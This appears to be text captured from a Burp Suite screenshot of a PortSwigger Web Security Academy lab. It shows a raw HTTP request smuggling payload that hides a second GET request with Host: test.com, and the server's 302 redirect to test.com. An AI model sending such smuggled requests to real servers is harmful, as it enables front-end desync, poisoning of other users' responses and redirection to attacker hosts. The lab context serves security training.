 Send
Cancel
Follow redirection
Target: https://0adc005a0496944fc115647b0019000a.w...
H
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0adc005a0496944fc115647b0019000a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 138 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /post/next?postId=3 HTTP/1.1 \r \n
23 Host: test.com \r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 25 \r \n
26 \r \n
27 smuggled=yes
1 HTTP/1.1 302 Found
2 Location: https://test.com/post?postId=4
3 Set-Cookie: session=giO8vALuDLyu9ZEFv2EITG3yHujmzR6d;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8